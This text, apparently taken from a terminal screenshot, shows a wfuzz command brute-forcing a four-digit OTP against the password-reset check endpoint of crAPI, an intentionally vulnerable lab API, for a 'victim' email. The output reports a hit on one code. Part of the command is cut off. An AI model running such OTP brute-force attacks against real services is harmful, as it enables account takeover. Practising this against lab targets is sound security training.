 luka@yokai ~ wfuzz -z range,0000-9999 -u http://crapi.local:8888/identity/api/auth/v2/check-otp -d '{"email": "victim@cybersec-research.space","otp":"FUZZ",
cation/json" --hw 5 -v
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://crapi.local:8888/identity/api/auth/v2/check-otp
Total requests: 10000
ID C.Time Response Lines Word Chars Server Redirect Payload
000004944: 0.557s 200 0 L 2 W 39 Ch openresty/1.17.8.2 "4943"